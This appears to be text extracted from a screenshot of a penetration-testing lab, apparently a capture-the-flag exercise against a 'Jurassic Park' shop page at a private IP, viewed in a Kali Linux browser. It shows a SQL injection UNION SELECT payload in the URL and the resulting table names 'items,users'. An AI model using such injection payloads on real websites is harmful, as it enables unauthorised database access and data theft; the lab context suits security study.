 10.10.2.130/item.php?id=0 union select 1,2,3,group_concat(table_name), 5 FROM info 90% 5
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an...
JURASSIC PARK
2 Package
Price: $3
5 of these packages have been sold in the last hour.
items,users